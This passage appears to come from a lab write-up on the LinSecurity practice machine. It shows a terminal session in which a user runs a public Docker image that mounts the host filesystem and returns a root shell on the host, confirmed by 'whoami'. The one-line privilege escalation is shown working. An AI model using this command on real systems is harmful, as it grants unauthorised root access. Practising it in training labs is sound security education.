 peter@linsecurity:~$ docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
Unable to find image 'chrisfosterelli/rootplease:latest' locally
latest: Pulling from chrisfosterelli/rootplease
2de59b831a23: Pull complete
354c3661655e: Pull complete
91930878a2d7: Pull complete
a3ed95caeb02: Pull complete
489b110c54dc: Pull complete
Digest: sha256:07f8453356eb965731dd400e056504084f25705921df25e78b68ce3908ce52c0
Status: Downloaded newer image for chrisfosterelli/rootplease:latest
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# whoami
root